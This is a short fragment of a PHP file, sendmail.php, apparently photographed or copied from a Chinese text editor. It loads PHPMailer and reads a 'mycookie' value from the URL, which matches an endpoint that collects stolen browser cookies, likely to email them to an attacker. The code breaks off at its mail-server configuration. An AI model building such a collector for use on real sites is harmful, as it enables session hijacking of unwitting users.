 sendmail.php - 好用记事本
文件(F) 编辑(E) 查看(V) 高级(A) 设置(S)
3 use PHPMailer\PHPMailer\Exception;
4
5 require 'phpmailer/src/Exception.php';
6 require 'phpmailer/src/PHPMailer.php';
7 require 'phpmailer/src/SMTP.php';
8
9 $mail = new PHPMailer(true);
10 try {
11 $cookie = $_GET['mycookie'];
12 if(isset($_GET['mycookie'])){
13 // 服务器配置